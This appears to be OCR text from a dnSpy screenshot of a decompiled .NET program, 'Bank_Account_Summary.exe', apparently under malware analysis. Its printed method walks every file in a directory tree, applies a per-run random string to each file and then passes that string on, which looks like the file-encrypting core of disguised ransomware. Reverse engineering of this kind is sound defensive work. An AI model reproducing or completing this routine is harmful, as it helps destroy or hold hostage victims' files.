 System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.2.0.0)
dnSpy (6.0.4.0)
Bank_Account_Summary (1.0.0.0)
Bank_Account_Summary.exe
PE
References
Resources
{} -
{} Bank_Account_Summary.Pro
Settings @02000004
{} ns0
AssemblyInfoAttribute @0
Class0 @02000002
Class1 @02000007
Class2 @02000008
Class3 @02000009
Class4 @0200000A
Form1 @02000005
Base Type and Interfac
Derived Types
.cctor() : void @06000
.ctor() : void @060000
button1_Click(object,
Dispose(bool) : void @
Form1_Load(object, E
InitializeComponent()
method_0(object, Eve
method_1() : void @06
method_2(string) : voi
method_3(string, strin
method_4(byte[], byte
method_5(int) : string
method_6(string) : voi
method_7() : string @
Ping(string, int) : doub
WPing(object, EventA
button1 : Button @040
icontainer_0 : IContain
string_0 : string @0400
78 // Token: 0x06000015 RID: 21 RVA: 0x0000237C File Offset: 0x0000057C
79 public void method_2(string string_1)
80 {
81 string text = this.method_5(10);
82 string[] directories = Directory.GetDirectories(string_1);
83 string[] files = Directory.GetFiles(string_1, "*.*");
84 foreach (string string_2 in files)
85 {
86 try
87 {
88 this.method_3(string_2, text);
89 }
90 catch
91 {
92 }
93 }
94 foreach (string path in directories)
95 {
96 string path2 = Path.Combine(string_1, path);
97 DirectoryInfo directoryInfo = new DirectoryInfo(path2);
98 if ((directoryInfo.Attributes & FileAttributes.Hidden) != FileAttributes.Hidden)
99 {
100 string[] files2 = Directory.GetFiles(path2, "*.*", SearchOption.AllDirectories);
101 foreach (string string_3 in files2)
102 {
103 try
104 {
105 this.method_3(string_3, text);
106 goto IL_B8;
107 }
108 catch
109 {
110 goto IL_B8;
111 }
112 break;
113 IL_B8:;
114 }
115 }
116 }
117 this.method_6(text);
118 }